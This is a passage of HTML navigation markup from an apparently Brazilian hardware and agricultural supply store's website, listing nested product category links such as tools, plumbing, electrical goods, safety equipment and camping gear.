href='produtos/ferragens-e-agropecuaria/corda-trancada'><div class=''><span>Corda Trançada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cortadores-piso-e-espacadores'><div class=''><span>Cortadores Piso e Espaçadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cunha-e-nivelador-de-piso'><div class=''><span>Cunha e Nivelador de Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/desempenadeiras'><div class=''><span>Desempenadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/discos-corte-e-desbaste'><div class=''><span>Discos Corte e Desbaste</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/dobradicas'><div class=''><span>Dobradiças</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/enxadas-e-enxadao'><div class=''><span>Enxadas e Enxadão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/estiletes-e-laminas'><div class=''><span>Estiletes e Lâminas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/facoes'><div class=''><span>Facões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechaduras-e-molas'><div class=''><span>Fechaduras e Molas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechos'><div class=''><span>Fechos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ferramentas-eletricas'><div class=''><span>Ferramentas Elétricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/filme-stretch'><div class=''><span>Filme Stretch</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fio-nylon-para-rocadeira'><div class=''><span>Fio Nylon para Roçadeira</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fitilho-e-barbante'><div class=''><span>Fitilho e Barbante</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fogao-a-lenha-e-acessorios'><div class=''><span>Fogão a Lenha e Acessórios</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/foices'><div class=''><span>Foices</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/formoes'><div class=''><span>Formões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/funil-e-canecas-cereais'><div class=''><span>Funil e Canecas Cereais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/grampos-e-grampeadores'><div class=''><span>Grampos e Grampeadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/janelas-aluminio'><div class=''><span>Janelas Alumínio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/jardinagem1'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lapis-carpinteiro-e-pedreiro'><div class=''><span>Lápis Carpinteiro e Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/limas'><div class=''><span>Limas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/linhas-nylon'><div class=''><span>Linhas Nylon</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-carreteiro'><div class=''><span>Lona Carreteiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-preta'><div class=''><span>Lona Preta</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/machado-e-machadinha'><div class=''><span>Machado e Machadinha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/marretas'><div class=''><span>Marretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/martelos'><div class=''><span>Martelos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/niveis'><div class=''><span>Níveis</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/numeros-residenciais'><div class=''><span>Números Residenciais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/parafusos-telheiro'><div class=''><span>Parafusos Telheiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pas'><div class=''><span>Pás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/passarinheiras'><div class=''><span>Passarinheiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pe-de-cabra'><div class=''><span>Pé de Cabra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pedras-de-afiar'><div class=''><span>Pedras de Afiar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pet-shop'><div class=''><span>Pet Shop</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/picaretas'><div class=''><span>Picaretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plainas-e-enxo'><div class=''><span>Plainas e Enxo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plastico-bolha'><div class=''><span>Plástico Bolha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pneus-e-camara-de-ar'><div class=''><span>Pneus e Câmara de Ar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/porcas-e-arruelas'><div class=''><span>Porcas e Arruelas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pregos-polidos'><div class=''><span>Pregos Polidos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/prumos'><div class=''><span>Prumos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pulverizadores'><div class=''><span>Pulverizadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ratoeiras'><div class=''><span>Ratoeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rebites'><div class=''><span>Rebites</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rodas-para-carrinho'><div class=''><span>Rodas para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/roldanas'><div class=''><span>Roldanas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serras'><div class=''><span>Serras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serrotes'><div class=''><span>Serrotes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/solda'><div class=''><span>Solda</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/talhadeiras-e-ponteiros'><div class=''><span>Talhadeiras e Ponteiros</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/telas'><div class=''><span>Telas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesoura-chapa'><div class=''><span>Tesoura Chapa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesourao-e-chave-de-vergalhao'><div class=''><span>Tesourão e Chave de Vergalhão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesouras'><div class=''><span>Tesouras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tornos-e-morsas'><div class=''><span>Tornos e Morsas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/trenas-e-escalas-metricas'><div class=''><span>Trenas e Escalas Métricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/venenos'><div class=''><span>Venenos</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/hidraulica'><div class=''><span>Hidráulica</span></div></a><ul class=''><li class=''><a href='produtos/hidraulica/acabamento-de-valvulas'><div class=''><span>Acabamento de Válvulas</span></div></a></li><li class=''><a href='produtos/hidraulica/acessorios-de-banheiro'><div class=''><span>Acessórios de Banheiro</span></div></a></li><li class=''><a href='produtos/hidraulica/aneis-de-vedacao-vsanitario'><div class=''><span>Anéis de Vedação V.Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/assentos-sanitario'><div class=''><span>Assentos Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/bombas-submersas'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/hidraulica/caixas-descarga-e-acessorios'><div class=''><span>Caixas Descarga e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/cola-pvc'><div class=''><span>Cola PVC</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua'><div class=''><span>Conexões de Água</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua-bucha-latao'><div class=''><span>Conexões de Água Bucha Latão</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-esgoto'><div class=''><span>Conexões de Esgoto</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-mangueira'><div class=''><span>Conexões de Mangueira</span></div></a></li><li class=''><a href='produtos/hidraulica/duchas-frias-e-acessorios'><div class=''><span>Duchas Frias e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/engate-flexivel'><div class=''><span>Engate Flexível</span></div></a></li><li class=''><a href='produtos/hidraulica/irrigacao'><div class=''><span>Irrigação</span></div></a></li><li class=''><a href='produtos/hidraulica/jardinagem'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/hidraulica/lavatorios'><div class=''><span>Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-cristal'><div class=''><span>Mangueiras Cristal</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-duplaflex'><div class=''><span>Mangueiras Duplaflex</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-jardim'><div class=''><span>Mangueiras Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-maqlavar-e-tanque'><div class=''><span>Mangueiras Maq.Lavar e Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-multi'><div class=''><span>Mangueiras Multi</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-preta,-azul-e-verde'><div class=''><span>Mangueiras Preta, Azul e Verde</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-siliconada-nivel'><div class=''><span>Mangueiras Siliconada Nível</span></div></a></li><li class=''><a href='produtos/hidraulica/ralos-e-caixas-sifonadas'><div class=''><span>Ralos e Caixas Sifonadas</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-metalicos'><div class=''><span>Registros Metálicos</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-plasticos'><div class=''><span>Registros Plásticos</span></div></a></li><li class=''><a href='produtos/hidraulica/sifoes'><div class=''><span>Sifões</span></div></a></li><li class=''><a href='produtos/hidraulica/tanques'><div class=''><span>Tanques</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-boia'><div class=''><span>Torneiras Boia</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-cozinha'><div class=''><span>Torneiras de Cozinha</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-filtro'><div class=''><span>Torneiras de Filtro</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-jardim'><div class=''><span>Torneiras de Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-lavatorio'><div class=''><span>Torneiras de Lavatório</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-tanque'><div class=''><span>Torneiras de Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/tubos-de-ligacao'><div class=''><span>Tubos de Ligação</span></div></a></li><li class=''><a href='produtos/hidraulica/valvulas-pias-e-lavatorios'><div class=''><span>Válvulas Pias e Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/veda-rosca'><div class=''><span>Veda Rosca</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/maquinas-e-equipamentos'><div class=''><span>Máquinas e Equipamentos</span></div></a><ul class=''><li class=''><a href='produtos/maquinas-e-equipamentos/bombas-submersas1'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/grampos-e-dobradicas-de-molduras'><div class=''><span>Grampos e Dobradiças de Molduras</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/macaco-hidraulico'><div class=''><span>Macaco Hidráulico</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/maquinas-industriais'><div class=''><span>Máquinas Industriais</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/rodizios'><div class=''><span>Rodízios</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/pintura'><div class=''><span>Pintura</span></div></a><ul class=''><li class=''><a href='produtos/pintura/acessorios'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/pintura/automotiva'><div class=''><span>Automotiva</span></div></a></li><li class=''><a href='produtos/pintura/rolos-de-pintura'><div class=''><span>Rolos de Pintura</span></div></a></li><li class=''><a href='produtos/pintura/tinta-e-verniz-spray'><div class=''><span>Tinta e Verniz Spray</span></div></a></li><li class=''><a href='produtos/pintura/trinchas'><div class=''><span>Trinchas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/piso-vinilico'><div class=''><span>Piso Vinílico</span></div></a><ul class=''><li class=''><a href='produtos/piso-vinilico/lumiere'><div class=''><span>Lumière</span></div></a></li><li class=''><a href='produtos/piso-vinilico/magnifique'><div class=''><span>Magnifique</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/quimicos,-adesivos-e-colas'><div class=''><span>Químicos, Adesivos e Colas</span></div></a><ul class=''><li class=''><a href='produtos/quimicos,-adesivos-e-colas/automotivo'><div class=''><span>Automotivo</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/colas'><div class=''><span>Colas</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/fitas-adesivas'><div class=''><span>Fitas Adesivas</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/naftalina'><div class=''><span>Naftalina</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/silicones-e-pistolas-aplicacao'><div class=''><span>Silicones e Pistolas Aplicação</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina'><div class=''><span>Tratamento Água de Piscina</span></div></a></li></ul></li><li class=''><a href='produtos/utensilios-de-cozinha'><div class=''><span>Utensílios de Cozinha</span></div></a></li><li class='comfilho-off'><a href='produtos/utilidades'><div class=''><span>Utilidades</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/utensilios-de-cozinha1'><div class=''><span>Utensílios de Cozinha</span></div></a></li><li class=''><a href='produtos/utilidades/brinquedos'><div class=''><span>Brinquedos</span></div></a></li><li class=''><a href='produtos/utilidades/churrasqueiras'><div class=''><span>Churrasqueiras</span></div></a></li><li class=''><a href='produtos/utilidades/copos-plasticos-descartaveis'><div class=''><span>Copos Plásticos Descartáveis</span></div></a></li><li class=''><a href='produtos/utilidades/escadas'><div class=''><span>Escadas</span></div></a></li><li class=''><a href='produtos/utilidades/fogareiros-e-discos'><div class=''><span>Fogareiros e Discos</span></div></a></li><li class=''><a href='produtos/utilidades/grelhas-e-espetos'><div class=''><span>Grelhas e Espetos</span></div></a></li><li class=''><a href='produtos/utilidades/guarda-chuva'><div class=''><span>Guarda-Chuva</span></div></a></li><li class=''><a href='produtos/utilidades/lavanderia'><div class=''><span>Lavanderia</span></div></a></li><li class=''><a href='produtos/utilidades/lixeiras'><div class=''><span>Lixeiras</span></div></a></li><li class=''><a href='produtos/utilidades/malas,-bolsas-e-acessorios'><div class=''><span>Malas, Bolsas e Acessórios</span></div></a></li><li class=''><a href='produtos/utilidades/material-escritorio'><div class=''><span>Material Escritório</span></div></a></li><li class=''><a href='produtos/utilidades/mesas,-cadeiras-e-banquetas'><div class=''><span>Mesas, Cadeiras e Banquetas</span></div></a></li><li class=''><a href='produtos/utilidades/moveis-infantis'><div class=''><span>Móveis Infantis</span></div></a></li><li class=''><a href='produtos/utilidades/papel-higienico-e-papel-toalha'><div class=''><span>Papel Higiênico e Papel Toalha</span></div></a></li><li class=''><a href='produtos/utilidades/pingometros-e-copos'><div class=''><span>Pingometros e Copos</span></div></a></li><li class=''><a href='produtos/utilidades/piscina-e-acessorios'><div class=''><span>Piscina e Acessórios</span></div></a></li><li class='comfilho-off'><a href='produtos/utilidades/praia-e-camping'><div class=''><span>Praia e Camping</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/praia-e-camping/guarda-sol'><div class=''><span>Guarda-Sol</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/utilidades/sacolas-plasticas'><div class=''><span>Sacolas Plásticas</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/sacolas-plasticas/sacos-de-lixo'><div class=''><span>Sacos de Lixo</span></div></a></li></ul></li><li class=''><a href='produtos/utilidades/sacos-plasticos-rolos'><div class=''><span>Sacos Plásticos Rolos</span></div></a></li><li class=''><a href='produtos/utilidades/suporte-papel-e-saboneteira'><div class=''><span>Suporte Papel e Saboneteira</span></div></a></li><li class=''><a href='produtos/utilidades/suporte-tv'><div class=''><span>Suporte TV</span></div></a></li><li class=''><a href='produtos/utilidades/varais-e-tabuas-de-passar'><div class=''><span>Varais e Tábuas de Passar</span></div></a></li><li class=''><a href='produtos/utilidades/vassouras-e-rodos'><div class=''><span>Vassouras e Rodos</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/zumplast'><div class=''><span>Zumplast</span></div></a><ul class=''><li class=''><a href='produtos/zumplast/diversos'><div class=''><span>Diversos</span></div></a></li></ul></li></ul>							</div>
													</div>
					</div>
				</div>
				


				<div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='camping-e-pesca' title='Camping e Pesca'><div class='iconao'><span>Camping e Pesca</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/camping-e-pesca/acessorios1'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/anzois-e-iscas'><div class=''><span>Anzóis e Iscas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/boias'><div class=''><span>Boias</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/carretilhas'><div class=''><span>Carretilhas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/chumbadas'><div class=''><span>Chumbadas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/linhas-de-pesca'><div class=''><span>Linhas de Pesca</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/mochilas'><div class=''><span>Mochilas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/molinetes'><div class=''><span>Molinetes</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/roupas-especiais'><div class=''><span>Roupas Especiais</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/varas'><div class=''><span>Varas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='eletrica' title='Elétrica'><div class='iconao'><span>Elétrica</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class='comfilho-off'><a href='produtos/eletrica/tomadas-e-interruptores'><div class=''><span>Tomadas e Interruptores</span></div></a><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-stylus'><div class=''><span>Linha Stylus</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-lev'><div class=''><span>Linha Lev</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-i9'><div class=''><span>Linha I9</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linhas-cinza'><div class=''><span>Linhas Cinza</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-sobrepor'><div class=''><span>Linha Sobrepor</span></div></a></li></ul></li><li class=''><a href='produtos/eletrica/extensoes-e-filtros-de-linha'><div class=''><span>Extensões e Filtros de Linha</span></div></a></li><li class=''><a href='produtos/eletrica/abracadeiras'><div class=''><span>Abraçadeiras</span></div></a></li><li class=''><a href='produtos/eletrica/antenas'><div class=''><span>Antenas</span></div></a></li><li class=''><a href='produtos/eletrica/aterramento'><div class=''><span>Aterramento</span></div></a></li><li class=''><a href='produtos/eletrica/boias-eletricas'><div class=''><span>Boias Elétricas</span></div></a></li><li class=''><a href='produtos/eletrica/cabos-de-baterias-e-garras'><div class=''><span>Cabos de Baterias e Garras</span></div></a></li><li class=''><a href='produtos/eletrica/caixas-de-luz'><div class=''><span>Caixas de Luz</span></div></a></li><li class=''><a href='produtos/eletrica/canaletas'><div class=''><span>Canaletas</span></div></a></li><li class=''><a href='produtos/eletrica/centro-distribuicao'><div class=''><span>Centro Distribuição</span></div></a></li><li class=''><a href='produtos/eletrica/chuveiros'><div class=''><span>Chuveiros</span></div></a></li><li class=''><a href='produtos/eletrica/conectores'><div class=''><span>Conectores</span></div></a></li><li class=''><a href='produtos/eletrica/conexoes-para-eletrodutos'><div class=''><span>Conexões para Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/disjuntores'><div class=''><span>Disjuntores</span></div></a></li><li class=''><a href='produtos/eletrica/dps'><div class=''><span>DPS</span></div></a></li><li class=''><a href='produtos/eletrica/dutos'><div class=''><span>Dutos</span></div></a></li><li class=''><a href='produtos/eletrica/ebulidor-agua'><div class=''><span>Ebulidor Água</span></div></a></li><li class=''><a href='produtos/eletrica/eletrodutos'><div class=''><span>Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/extensoes'><div class=''><span>Extensões</span></div></a></li><li class=''><a href='produtos/eletrica/fio1'><div class=''><span>Fio</span></div></a></li><li class=''><a href='produtos/eletrica/fio-paralelo'><div class=''><span>Fio Paralelo</span></div></a></li><li class=''><a href='produtos/eletrica/fitas-isolantes'><div class=''><span>Fitas Isolantes</span></div></a></li><li class=''><a href='produtos/eletrica/iluminacoes-emergencia'><div class=''><span>Iluminações Emergência</span></div></a></li><li class=''><a href='produtos/eletrica/isoladores-eletricos'><div class=''><span>Isoladores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-dicroica'><div class=''><span>Lâmpada Dicróica</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-led-g9'><div class=''><span>Lâmpada LED G9</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-eletronicas'><div class=''><span>Lâmpadas Eletrônicas</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-fluorescentes-e-acessorios'><div class=''><span>Lâmpadas Fluorescentes e Acessórios</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-incandescentes'><div class=''><span>Lâmpadas Incandescentes</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-bulbo'><div class=''><span>Lâmpadas LED Bulbo</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-tubulares'><div class=''><span>Lâmpadas LED Tubulares</span></div></a></li><li class=''><a href='produtos/eletrica/lanternas'><div class=''><span>Lanternas</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias'><div class=''><span>Luminárias</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias-led'><div class=''><span>Luminárias LED</span></div></a></li><li class=''><a href='produtos/eletrica/passa-fio'><div class=''><span>Passa fio</span></div></a></li><li class=''><a href='produtos/eletrica/pendentes'><div class=''><span>Pendentes</span></div></a></li><li class=''><a href='produtos/eletrica/pilhas-e-baterias'><div class=''><span>Pilhas e Baterias</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-eletricos'><div class=''><span>Pinos e Adaptadores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-telefone'><div class=''><span>Pinos e Adaptadores Telefone</span></div></a></li><li class=''><a href='produtos/eletrica/plafons-e-soquetes'><div class=''><span>Plafons e Soquetes</span></div></a></li><li class=''><a href='produtos/eletrica/refletores'><div class=''><span>Refletores</span></div></a></li><li class=''><a href='produtos/eletrica/resistencias'><div class=''><span>Resistências</span></div></a></li><li class=''><a href='produtos/eletrica/testadores-e-medidores'><div class=''><span>Testadores e Medidores</span></div></a></li><li class=''><a href='produtos/eletrica/torneiras-eletricas'><div class=''><span>Torneiras Elétricas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='equip-protecao-e-seguranca' title='Equip. Proteção e Segurança'><div class='iconao'><span>Equip. Proteção e Segurança</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-longa'><div class=''><span>Botas PVC Longa</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-media'><div class=''><span>Botas PVC Média</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botinas-de-couro'><div class=''><span>Botinas de Couro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capacetes'><div class=''><span>Capacetes</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capas-de-chuva'><div class=''><span>Capas de Chuva</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/conjuntos-motoqueiro'><div class=''><span>Conjuntos Motoqueiro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/fitas-e-correntes-demarcacao'><div class=''><span>Fitas e Correntes Demarcação</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/luvas'><div class=''><span>Luvas</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/mascaras-respiratorias'><div class=''><span>Máscaras Respiratórias</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/oculos-de-protecao'><div class=''><span>Óculos de Proteção</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/protetores-auriculares'><div class=''><span>Protetores Auriculares</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='ferragens-e-agropecuaria' title='Ferragens e Agropecuária'><div class='iconao'><span>Ferragens e Agropecuária</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-de-porta-e-janela'><div class=''><span>Acessórios de Porta e Janela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-carrinho'><div class=''><span>Acessórios para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-gas'><div class=''><span>Acessórios para Gás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/alicates'><div class=''><span>Alicates</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/almotolias'><div class=''><span>Almotolias</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/arco-de-serra'><div class=''><span>Arco de Serra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/baldes'><div class=''><span>Baldes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/barra-roscada'><div class=''><span>Barra Roscada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/bombas'><div class=''><span>Bombas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/brocas'><div class=''><span>Brocas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cabos-ferramentas'><div class=''><span>Cabos Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cacambas-carrinho-mao'><div class=''><span>Caçambas Carrinho Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cadeados'><div class=''><span>Cadeados</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-correio'><div class=''><span>Caixas de Correio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-ferramentas'><div class=''><span>Caixas de Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-massa'><div class=''><span>Caixas de Massa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/canivetes'><div class=''><span>Canivetes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cantoneiras-e-suportes-pratele'><div class=''><span>Cantoneiras e Suportes Pratele</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinho-roller-piso'><div class=''><span>Carrinho Roller Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-armazem-para-carga'><div class=''><span>Carrinhos Armazém para Carga</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-de-mao'><div class=''><span>Carrinhos de Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cavadeiras'><div class=''><span>Cavadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chamines'><div class=''><span>Chaminés</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chapeu-de-palha'><div class=''><span>Chapéu de Palha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-allen'><div class=''><span>Chave Allen</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela'><div class=''><span>Chave Biela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela-catraca'><div class=''><span>Chave Biela Catraca</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-boca-x-estrela'><div class=''><span>Chave Boca x Estrela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-combinada'><div class=''><span>Chave Combinada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-fenda,-philips-e-jogos'><div class=''><span>Chave Fenda, Philips e Jogos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-grifo'><div class=''><span>Chave Grifo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinta-de-carga-e-extensor'><div class=''><span>Cinta de Carga e Extensor</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinto-para-ferramentas'><div class=''><span>Cinto para Ferramentas</span></div></a></li><li 